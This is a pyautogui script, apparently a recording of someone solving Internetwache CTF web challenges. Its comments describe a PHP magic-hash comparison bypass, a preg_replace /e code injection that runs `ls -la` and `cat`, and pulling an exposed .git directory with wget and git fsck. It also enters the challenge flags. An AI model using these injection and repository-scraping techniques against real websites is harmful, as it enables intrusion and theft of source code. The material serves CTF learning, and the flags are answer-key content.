
# Open the Web50 'Mess of Hash' challenge from the CTF Tasks board.
pyautogui.click(344, 74)

pyautogui.scroll(-3)

pyautogui.click(339, 209)

pyautogui.click(445, 228)

pyautogui.write('php -a')

pyautogui.write('0e1234" == "0e408306536730731920197920342119";')

pyautogui.write('echo "')

pyautogui.write('asd" ==')

pyautogui.write('"lol";')

pyautogui.doubleClick(168, 204)

pyautogui.write('echo')

# Google 'php generate random string' and open the Stack Overflow answer.
pyautogui.write('php genea')

pyautogui.press('Enter')

pyautogui.click(299, 170)

# Draft a while loop testing generateRandomString() output with if(myhash($p) == $admin_pw).
pyautogui.click(748, 277)

pyautogui.write('while 1 {}')

pyautogui.write('$p = generateRandomString() {')

pyautogui.write('if(myhash()')

pyautogui.write('$p) == $admin_pw)')

# Open the Web60 'Replace with Grace' challenge and select its service address.
pyautogui.click(583, 278)

pyautogui.click(492, 247)

pyautogui.click(340, 386)

pyautogui.moveTo(427, 196); pyautogui.dragTo(480, 208)

# Read the PHP manual section on the e modifier evaluating replacements as code.
pyautogui.write('php re')

pyautogui.moveTo(250, 231)

pyautogui.click(251, 230)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(689, 28)

# Run the replace with pattern /^(.*)/e, replacement \1 and subject `ls -la`.
pyautogui.write('/^')

pyautogui.write('(.')

pyautogui.write('*')

pyautogui.write('/e')

pyautogui.click(543, 201)

pyautogui.write('\\1')

pyautogui.write('`cat')

pyautogui.write('`ls')

pyautogui.write('-la`')

pyautogui.click(544, 272)

pyautogui.click(543, 228)

pyautogui.write('cat')

pyautogui.click(543, 273)

pyautogui.click(208, 28)

pyautogui.click(343, 74)

# Open the Web80 0ldsk00l blog and request /.git/, which returns Forbidden.
pyautogui.click(340, 499)

pyautogui.click(490, 228)

pyautogui.moveTo(627, 183); pyautogui.dragTo(761, 183)

pyautogui.write('.git')

pyautogui.write('/')

pyautogui.doubleClick(161, 78)

# Try a made-up path like /asdt/ and compare its Not Found page with /.git/.
pyautogui.click(343, 47)

pyautogui.write('.git/')

pyautogui.click(908, 515)

# Clone LiveOverflow's liveoverflow_youtube repo and inspect its .git file layout.
pyautogui.write('git clone https://github.com/LiveOverflow/liveoverflow_youtube.git')

pyautogui.write('cd liveoverflow_youtube')

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(576, 28)

# Prefix every blog .git URL line with wget -r using multiple cursors.
pyautogui.press('cmd+a')

pyautogui.write('wget -r')

pyautogui.click(500, 277)

# List the downloaded blog .git logs folder and print its HEAD commit log.
pyautogui.write('ls -la')

pyautogui.write('at HEAD')

pyautogui.press('enter')

# Turn the four commit hashes in web80 into object paths with a slash after two characters.
pyautogui.moveTo(241, 443); pyautogui.dragTo(441, 475)

pyautogui.write('/')

# Fetch the four commit objects via ./web80, enter the 0ldsk00lblog repo, and run git log and git fsck.
pyautogui.write('./web80')

pyautogui.write('ls')

pyautogui.write('cd 0ldsk00lblog.ctf.internetwache.org/')

pyautogui.write('it')

pyautogui.write('f')

pyautogui.write('sck')

# Add missing hashes 3be70be5…, 26858023…, 95a5396e… and 8c46583a… under the wget lines.
pyautogui.write('3be70be50c04bab8cd5d115da10c3a9c784d6bae')

pyautogui.write('26858023dc18a164af9b9f847cbfb23919489ab2')

pyautogui.write('95a5396e62ca5c9577f761ebe969f52d3b6a9235')

pyautogui.write('8c46583a968da7955c13559693b3b8c5e5d5f510')

# Recheck the blog repo after fetching the remaining objects, then inspect the latest commit changes.
pyautogui.write('it f')

# Enter the flag IW{G1T_1S_4W3SOME} on the web80 0ldsk00lBlog task page.
pyautogui.write('IW{G1T_1S_4W3SOME}')

pyautogui.scroll(-3)

pyautogui.click(544, 253)

pyautogui.click(174, 29)

pyautogui.write('IW{T4K3_C4RE_AND_C0MP4R3}')
